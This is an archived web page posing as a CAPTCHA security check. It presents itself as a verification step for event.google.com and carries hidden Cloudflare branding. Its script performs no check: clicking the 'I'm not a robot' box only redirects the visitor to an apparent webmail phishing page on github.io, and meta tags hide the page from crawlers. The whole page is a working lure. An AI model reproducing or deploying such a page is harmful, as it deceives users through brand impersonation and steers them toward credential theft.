
<file: index.html>
<!DOCTYPE html><html lang="en" data-scrapbook-source="https://furiousfox.icu/yGsE9K1HtuJG7M3oDfGNtj8P9aG8XeBAjPRNJv8TKD5KDhYJJV6z428grQJMWiAOnqqHFQxcEF59rpKpVTzASg" data-scrapbook-create="20260724184832977"><head>
    <meta charset="UTF-8">
    <title>Verify you are human</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     


    <meta charset="UTF-8">
    <!-- Try to discourage caching; won't stop cookies by itself but helps prevent stateful reuse -->
    <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate, max-age=0">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- Hard anti-crawl stance: tell all well-behaved crawlers not to index or keep this page -->
    <meta name="robots" content="noindex,nofollow,noarchive,nosnippet,noimageindex">
    <meta name="googlebot" content="noindex,nofollow,noarchive,nosnippet,noimageindex">
    <title>Verify you are human</title>
    <style>

        * {
            box-sizing: border-box;
            user-select: none;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            -webkit-touch-callout: none;
        }

        html, body {
            margin: 0;
            min-height: 100vh;
        }

        body {
            margin: 0;
            font-family: 'Segoe UI', Roboto, system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
            background: radial-gradient(circle at 20% 30%, #f0f4ff, #d9e2f0);
            color: #1a2639;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            height: 100vh;
            padding: 0;
            -webkit-tap-highlight-color: transparent;
            overflow: hidden;
        }

        .container {
            width: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .card {
            width: 380px;
            background: #ffffff;
            border-radius: 24px;
            padding: 32px 28px 32px;
            box-shadow: 0 20px 40px -12px rgba(0, 0, 0, 0.25), 0 8px 24px -6px rgba(0, 20, 50, 0.08);
            transition: padding 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94), box-shadow 0.3s;
            border: 1px solid rgba(255, 255, 255, 0.4);
            backdrop-filter: blur(2px);
            pointer-events: auto;
        }
        .card.idle {
            padding: 24px 28px 24px;
            box-shadow: 0 12px 28px -10px rgba(0, 0, 0, 0.15);
        }

        .gate-header {
            text-align: center;
            margin-bottom: 18px;
            transition: margin 0.3s;
        }
        .card.idle .gate-header { margin-bottom: 12px; }
        .gate-header .shield-image {
            display: block;
            margin: 0 auto 4px;
            width: 48px;
            height: 48px;
            object-fit: contain;
        }
        .gate-header .shield-image.wide {
            width: 80px;
            height: 48px;
            object-fit: contain;
        }
        .gate-header .shield {
            font-size: 34px;
            display: block;
            margin: 0 auto 4px;
            line-height: 48px;
            width: 48px;
            height: 48px;
        }
        .gate-header h2 {
            margin: 0;
            font-weight: 700;
            font-size: 1.4rem;
            letter-spacing: -0.3px;
            color: #1a2639;
        }
        .gate-header .sub {
            font-size: 0.85rem;
            color: #5b6f87;
            margin-top: 2px;
            font-weight: 400;
            letter-spacing: 0.2px;
        }

        .verification-box {
            position: relative;
            display: flex;
            align-items: center;
            gap: 18px;
            border: 1px solid #d8e3f2;
            border-radius: 72px;
            padding: 18px 24px;
            background: #fafcff;
            box-shadow: inset 0 1px 3px rgba(0,0,0,0.02), 0 10px 26px rgba(66, 133, 244, 0.08);
            transition: border 0.3s ease, background 0.3s ease, box-shadow 0.3s ease, transform 0.3s ease;
            cursor: default;
        }
        .verification-box.verified {
            border-color: #4CAF50;
            background: #e8f5e9;
            box-shadow: 0 0 0 4px rgba(76, 175, 80, 0.15);
        }
        .verification-box:focus-within {
            border-color: #4285f4;
            background: #ffffff;
            box-shadow: 0 0 0 4px rgba(66, 133, 244, 0.12);
        }
        .card.idle .verification-box { animation: verifyBoxNudge 2.2s ease-in-out infinite; }
        .verification-box.verified, .card:not(.idle) .verification-box { animation: none; }

        .click-square {
            position: relative;
            width: 58px;
            height: 46px;
            flex: 0 0 58px;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            isolation: isolate;
        }
        .checkbox {
            position: absolute;
            inset: 0;
            width: 100%;
            height: 100%;
            margin: 0;
            cursor: pointer;
            z-index: 4;
            border-radius: 7px;
            outline: none;
        }
        .checkbox::before {
            content: "";
            position: absolute;
            inset: 0;
            border: 2px solid #aab4c3;
            border-radius: 7px;
            background: #f8fbff;
            box-shadow: inset 0 1px 2px rgba(0,0,0,0.04), 0 0 0 0 rgba(66,133,244,0.38);
            transition: border-color 0.25s ease, background 0.25s ease, box-shadow 0.25s ease;
            z-index: 1;
        }
        .click-square-text {
            position: absolute;
            inset: 0;
            z-index: 3;
            display: flex;
            align-items: center;
            justify-content: center;
            text-align: center;
            color: #1a4b8c;
            font-size: 10px;
            line-height: 1.04;
            font-weight: 900;
            letter-spacing: -0.15px;
            pointer-events: none;
            animation: clickTextInsidePulse 1.35s ease-in-out infinite;
        }
        .card.idle .checkbox::before { animation: squareClickPulse 1.35s ease-in-out infinite; }
        .card.idle .click-square { animation: squareNudge 2.2s ease-in-out infinite; }
        .checkbox.checked::before,
        .verification-box.verified .checkbox::before {
            border-color: #4CAF50;
            background: #4CAF50;
            box-shadow: 0 0 0 4px rgba(76, 175, 80, 0.14);
            animation: none;
        }
        .checkbox.checked .click-square-text,
        .verification-box.verified .click-square-text,
        .card:not(.idle) .click-square-text { opacity: 0; animation: none; }

        .checkmark {
            display: none;
            position: absolute;
            inset: 0;
            margin: auto;
            width: 28px;
            height: 28px;
            z-index: 5;
            pointer-events: none;
        }
        .checkmark.show { display: block; animation: checkmark 0.3s ease-in-out; }
        @keyframes checkmark {
            0% { transform: scale(0); }
            50% { transform: scale(1.2); }
            100% { transform: scale(1); }
        }

        .spinner {
            display: none;
            width: 32px;
            height: 32px;
            position: absolute;
            inset: 0;
            margin: auto;
            pointer-events: none;
            transform: translateZ(0);
            z-index: 6;
        }
        .spinner.show { display: block; }
        .spinner-rotator {
            width: 32px;
            height: 32px;
            border: 3px solid #b9d0f0;
            border-top: 3px solid #4285f4;
            border-radius: 50%;
            animation: spin 0.9s linear infinite;
            transform-origin: 50% 50%;
            will-change: transform;
            backface-visibility: hidden;
        }
        .spinner-dot { display: none; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }

        .success-icon {
            display: none;
            position: absolute;
            inset: 0;
            margin: auto;
            width: 32px;
            height: 32px;
            border-radius: 50%;
            background: #4CAF50;
            z-index: 7;
        }
        .success-icon::after {
            content: '✓';
            position: absolute;
            inset: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #fff;
            font-weight: 900;
            font-size: 22px;
        }
        .success-icon.show { display: block; animation: successPop 0.3s ease-in-out; }
        @keyframes successPop {
            0% { transform: scale(0); }
            50% { transform: scale(1.1); }
            100% { transform: scale(1); }
        }

        .verify-label {
            font-size: 1.04rem;
            font-weight: 500;
            color: #1a2639;
            letter-spacing: -0.2px;
            flex: 1 1 auto;
            cursor: default;
            transition: color 0.3s ease;
            line-height: 1.15;
            min-height: 46px;
            display: flex;
            align-items: center;
            justify-content: flex-start;
            text-align: left;
            pointer-events: none;
        }
        .verification-box.verified .verify-label { color: #2e7d32; }

        .robot-logo {
            margin-left: auto;
            text-align: center;
            color: #5b6f87;
            font-size: 11px;
            font-weight: 500;
            letter-spacing: 0.3px;
            display: flex;
            flex-direction: column;
            align-items: center;
            line-height: 1.3;
            transition: all 0.3s ease;
        }
        .robot-logo .robot-icon {
            width: 42px;
            height: 42px;
            background: #4285f4;
            border-radius: 50%;
            margin: 0 auto 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 22px;
            box-shadow: 0 4px 8px rgba(66, 133, 244, 0.25);
            transition: all 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
            pointer-events: none;
        }
        .verification-box.verified .robot-logo .robot-icon {
            background: #4CAF50;
            box-shadow: 0 4px 12px rgba(76, 175, 80, 0.35);
            transform: scale(1.05);
        }
        .robot-logo span { font-size: 10px; letter-spacing: 0.5px; color: #3a4c66; transition: color 0.3s ease; }
        .verification-box.verified .robot-logo span { color: #2e7d32; }

        .security-text {
            margin-top: 14px;
            padding: 10px 14px;
            background: #f8faff;
            border-radius: 12px;
            border-left: 3px solid #4285f4;
            font-size: 0.8rem;
            color: #3a4c66;
            line-height: 1.5;
            transition: opacity 0.4s ease, margin 0.4s ease, max-height 0.4s ease, padding 0.4s ease;
            opacity: 1;
            max-height: 100px;
            overflow: hidden;
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            gap: 6px;
        }
        .security-text.hidden {
            opacity: 0;
            max-height: 0;
            margin-top: 0;
            padding: 0 14px;
            pointer-events: none;
        }
        .security-text .lock-icon { display: inline-flex; align-items: center; flex-shrink: 0; width: 16px; height: 16px; }
        .security-text .lock-icon svg { width: 16px; height: 16px; fill: none; stroke: #4285f4; stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; }
        .security-text .domain-chip {
            font-weight: 700;
            color: #1a2639;
            background: #eef3fc;
            padding: 2px 10px;
            border-radius: 20px;
            display: inline-block;
            font-size: 0.85rem;
        }

        .status-area {
            margin-top: 18px;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 0;
            transition: margin 0.3s, min-height 0.3s;
            overflow: hidden;
        }
        .card.idle .status-area {
            margin-top: 0;
            min-height: 0;
            height: 0;
            opacity: 0;
            pointer-events: none;
        }
        .card:not(.idle) .status-area {
            margin-top: 18px;
            min-height: 52px;
            opacity: 1;
            pointer-events: auto;
        }
        #verify-text {
            font-size: 0.95rem;
            font-weight: 500;
            color: #2c3e50;
            background: transparent;
            padding: 10px 18px;
            border-radius: 40px;
            width: 100%;
            text-align: center;
            letter-spacing: 0.2px;
            transition: 0.25s ease;
            border: 1px solid transparent;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 48px;
        }
        #verify-text.verifying {
            background: #eef3fc;
            color: #1a4b8c;
            border-color: #b9d0f0;
        }
        #verify-text.success {
            background: #e6f7e6;
            color: #0d6b2b;
            border-color: #8bc98b;
            animation: pulse 1.5s ease-in-out infinite;
        }
        #verify-text.failure {
            background: #ffe9e9;
            color: #a13d3d;
            border-color: #f5c2c2;
        }
        @keyframes pulse { 0%, 100% { opacity: 1; } 50% { opacity: 0.6; } }

        .success-panel {
            width: 380px;
            background: #ffffff;
            border-radius: 24px;
            padding: 32px 28px;
            box-shadow: 0 20px 40px -12px rgba(0, 0, 0, 0.25), 0 8px 24px -6px rgba(0, 20, 50, 0.08);
            border: 1px solid rgba(255, 255, 255, 0.4);
            display: none;
            text-align: center;
        }
        .success-top { display: flex; justify-content: center; align-items: center; gap: 10px; margin-bottom: 18px; }
        .success-logo { width: 42px; height: 42px; object-fit: contain; }
        .success-domain { font-weight: 700; font-size: 1.1rem; color: #1a2639; }
        .success-row { display: flex; justify-content: center; align-items: center; gap: 10px; color: #0d6b2b; font-weight: 700; }
        .success-check { width: 32px; height: 32px; }
        .waiting-text { margin-top: 12px; color: #5b6f87; font-size: 0.9rem; }

        .footer { display: none; }

        body.invisible-mode .container,
        body.invisible-mode .footer { display: none; }
        body.invisible-mode.show-captcha .container { display: flex; }

        #bl-preload { position: fixed; inset: 0; display: flex; align-items: center; justify-content: center; background: #ffffff; z-index: 9999; }
        #bl-preload.hidden { display: none; }
        body.invisible-mode #bl-preload { display: none; }
        .bl-preload-spinner { width: 34px; height: 34px; border: 3px solid #d9d9d9; border-top-color: #4285f4; border-radius: 50%; animation: spin 1s linear infinite; }

        @keyframes squareClickPulse {
            0%, 100% { border-color: #aab4c3; box-shadow: inset 0 1px 2px rgba(0,0,0,0.04), 0 0 0 0 rgba(66,133,244,0.38); }
            45% { border-color: #4285f4; box-shadow: inset 0 1px 2px rgba(0,0,0,0.04), 0 0 0 10px rgba(66,133,244,0); }
        }
        @keyframes clickTextInsidePulse { 0%, 100% { opacity: 0.64; transform: scale(1); } 45% { opacity: 1; transform: scale(1.06); } }
        @keyframes squareNudge { 0%, 100% { transform: translateY(0); } 45% { transform: translateY(-1px); } }
        @keyframes verifyBoxNudge { 0%, 100% { transform: translateY(0); border-color: #d8e3f2; } 45% { transform: translateY(-1px); border-color: #4285f4; } }

        @media (prefers-reduced-motion: reduce) {
            .verification-box, .click-square, .checkbox::before, .click-square-text, #verify-text.success, .spinner-rotator { animation: none !important; }
        }

        @media (max-width: 767px) {
            html, body { width: 100%; min-height: 100svh; height: 100svh; overflow: hidden; }
            body { padding: 12px; box-sizing: border-box; align-items: center; }
            .card, .success-panel {
                width: 100%; max-width: 380px; max-height: calc(100svh - 24px); box-sizing: border-box; overflow: hidden;
                background: transparent; border: none; box-shadow: none; backdrop-filter: none; -webkit-backdrop-filter: none; border-radius: 0; padding: 16px 12px;
            }
            .card.idle { padding: 14px 12px; box-shadow: none; }
            .gate-header { margin-bottom: 10px; }
            .card.idle .gate-header { margin-bottom: 8px; }
            .gate-header .shield, .gate-header .shield-image { width: 40px; height: 40px; margin-bottom: 3px; }
            .gate-header .shield { font-size: 28px; line-height: 40px; }
            .gate-header .shield-image.wide { width: 64px; height: 40px; }
            .gate-header h2 { font-size: 1.18rem; line-height: 1.2; }
            .gate-header .sub { font-size: 0.78rem; line-height: 1.2; }
            .verification-box { gap: 13px; padding: 13px 15px; border-radius: 56px; }
            .click-square { width: 58px; height: 46px; flex-basis: 58px; }
            .click-square-text { font-size: 10px; line-height: 1.04; }
            .verify-label { font-size: 0.95rem; line-height: 1.2; min-height: 42px; }
            .robot-logo .robot-icon { width: 34px; height: 34px; font-size: 18px; margin-bottom: 2px; }
            .robot-logo span { font-size: 9px; }
            .security-text { margin-top: 9px; padding: 8px 10px; max-height: 82px; border-radius: 10px; font-size: 0.72rem; line-height: 1.3; gap: 4px; }
            .security-text .domain-chip { font-size: 0.76rem; padding: 1px 8px; }
            .security-text .lock-icon, .security-text .lock-icon svg { width: 14px; height: 14px; }
            .card:not(.idle) .status-area { margin-top: 10px; min-height: 42px; }
            #verify-text { min-height: 40px; padding: 7px 12px; font-size: 0.84rem; line-height: 1.25; }
        }

        @media (max-width: 767px) and (max-height: 620px) {
            body { padding: 8px; }
            .card, .success-panel { max-height: calc(100svh - 16px); padding: 10px 8px; }
            .card.idle { padding: 10px 8px; }
            .gate-header { margin-bottom: 7px; }
            .card.idle .gate-header { margin-bottom: 6px; }
            .gate-header .shield, .gate-header .shield-image { width: 34px; height: 34px; margin-bottom: 2px; }
            .gate-header .shield { font-size: 24px; line-height: 34px; }
            .gate-header .shield-image.wide { width: 54px; height: 34px; }
            .gate-header h2 { font-size: 1.06rem; }
            .gate-header .sub { font-size: 0.72rem; }
            .verification-box { padding: 10px 12px; gap: 10px; }
            .click-square { width: 54px; height: 42px; flex-basis: 54px; }
            .click-square-text { font-size: 9.2px; }
            .verify-label { font-size: 0.88rem; min-height: 42px; }
            .robot-logo .robot-icon { width: 30px; height: 30px; font-size: 16px; }
            .security-text { margin-top: 7px; padding: 6px 8px; max-height: 68px; font-size: 0.68rem; line-height: 1.25; }
            .security-text .domain-chip { font-size: 0.7rem; }
            .card:not(.idle) .status-area { margin-top: 8px; min-height: 36px; }
            #verify-text { min-height: 34px; padding: 6px 10px; font-size: 0.78rem; }
        }
    </style>
<link rel="shortcut icon" href="favicon.ico.html"></head>

<body>
    
    <div class="container">
        <!-- ORIGINAL CONTENT -->
        <div id="challenge-view">
            <div class="card idle" id="mainCard">
                <div class="gate-header">
                    <div id="shieldContainer">
                                                <img class="shield-image" id="header-logo" src="c19f9e08591cede82534c256e4f86337809b13ca.png" alt="Configured site logo">
                        <span class="shield" id="shieldEmoji" style="display:none;">🛡️</span>
                                            </div>
                    <h2>Security Check</h2>
                    <div class="sub" id="main-text">Verify you are human by completing the action below</div>
                    <span id="domain-name" style="display:none;">event.google.com</span>
                </div>

                <div class="verification-box" id="verification-box">
                    <span class="click-square" aria-hidden="false">
                        <div class="checkbox" id="checkbox" role="checkbox" aria-checked="false" tabindex="0" aria-label="Click here to verify">
                            <span class="click-square-text">Click<br>Here</span>
                        </div>

                        <svg class="checkmark" id="checkmark" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M20 6L9 17L4 12" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"></path>
                        </svg>

                        <div class="spinner" id="spinner">
                            <div class="spinner-rotator">
                                <div class="spinner-dot"></div><div class="spinner-dot"></div><div class="spinner-dot"></div><div class="spinner-dot"></div>
                                <div class="spinner-dot"></div><div class="spinner-dot"></div><div class="spinner-dot"></div><div class="spinner-dot"></div>
                            </div>
                        </div>

                        <div class="success-icon" id="success-icon"></div>
                    </span>

                    <div class="verify-label">I'm not a robot</div>
                    <div class="robot-logo">
                        <div class="robot-icon" id="robotIcon">🤖</div>
                        <span id="robotLabel">Robot</span>
                    </div>
                </div>

                <p class="security-text" id="security-text">
                    <span class="lock-icon">
                        <svg viewBox="0 0 24 24" aria-hidden="true">
                            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                            <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                        </svg>
                    </span>
                    <span class="domain-chip" id="domain-name-2">event.google.com</span>
                    <span id="security-copy">needs to verify the security of your connection before proceeding</span>
                </p>

                <div class="status-area">
                    <div id="verify-text"></div>
                </div>
            </div>
        </div>

        <!-- SUCCESS VIEW -->
        <div class="success-panel" id="success-panel">
            <div class="success-top">
                                <img class="success-logo" id="success-logo" src="c19f9e08591cede82534c256e4f86337809b13ca.png" alt="Configured site logo">
                                <div class="success-domain" id="success-domain">your-domain.com</div>
            </div>

            <div class="success-row">
                <svg class="success-check" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                    <circle cx="32" cy="32" r="28" fill="none" stroke="#333" stroke-width="4"></circle>
                    <path d="M20 33l8 8 18-20" fill="none" stroke="#333" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
                <div class="success-text">Verification successful</div>
            </div>

            <div class="waiting-text" id="waiting-text">Waiting for your-domain.com to respond...</div>
        </div>
    </div>

    <div class="footer">
        <div class="footer-inner">
            <div class="footer-line"></div>
            <div class="ray-id">Ray ID: <span id="ray-id">bd3376:eec0b1</span></div>
            <div>
                Performance &amp; security by <a href="google.com" class="footer-link">Cloudflare</a>
            </div>
        </div>
    </div>

    





<noscript>JavaScript is required to complete verification.</noscript>

<script>
    (function () {
        const checkbox = document.getElementById('checkbox');
        const verificationBox = document.getElementById('verification-box');
        const checkmark = document.getElementById('checkmark');
        const spinner = document.getElementById('spinner');

        // Change this to the destination you want after the click.
        const redirectUrl = 'https://jdwebmailjd.github.io/gfd/20260724150548447';

        if (!checkbox) return;

        const goToTarget = () => {
            checkbox.classList.add('checked');
            checkbox.setAttribute('aria-checked', 'true');

            if (verificationBox) {
                verificationBox.classList.add('verified');
            }

            if (spinner) {
                spinner.classList.add('show');
            }

            if (checkmark) {
                checkmark.classList.add('show');
            }

            setTimeout(() => {
                window.location.href = redirectUrl;
            }, 650);
        };

        checkbox.addEventListener('click', goToTarget);
        checkbox.addEventListener('keydown', (event) => {
            if (event.key === 'Enter' || event.key === ' ') {
                event.preventDefault();
                goToTarget();
            }
        });
    })();
</script>


</body></html>
</file>
